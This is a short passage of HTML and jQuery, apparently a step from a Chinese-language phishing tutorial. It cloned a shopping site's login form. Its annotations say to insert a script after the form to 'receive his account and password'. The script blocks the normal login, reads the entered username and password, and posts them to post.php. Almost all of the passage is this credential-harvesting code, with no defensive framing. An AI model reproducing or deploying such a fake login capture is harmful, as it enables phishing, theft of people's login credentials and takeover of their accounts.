 99 </div>
100 <div class="item item-fore5" style="cursor: not-allowed;"> 刚才的登录框那儿
101 <div class="login-btn submit-btn submit-btn-disable" style="pointer-events: none;">
102 <a href="javascript:;" class="btn-img btn-entry" id="loginsubmit" tabindex="6" _submit="tr
103 </div>
104 </div>
105 </form> form表单结束后插入
106 <script>
107 $(document).ready(function() {
108 // 监听登录按钮点击事件 接收他的账户密码的功能
109 $('#loginsubmit').click(function(event) {
110 event.preventDefault(); // 阻止默认的提交行为
111
112 // 获取用户名和密码
113 var username = $('#loginname').val();
114 var password = $('#nloginpwd').val();
115
116 // 发送 AJAX 请求到 post.php
117 $.post('post.php', { loginname: username, nloginpwd: password }, function(response) {
118 // 处理响应，比如根据返回的结果进行页面跳转或显示错误信息
119 console.log(response); // 输出 post.php 返回的信息
120 });
121 });
122 });
123 </script>
124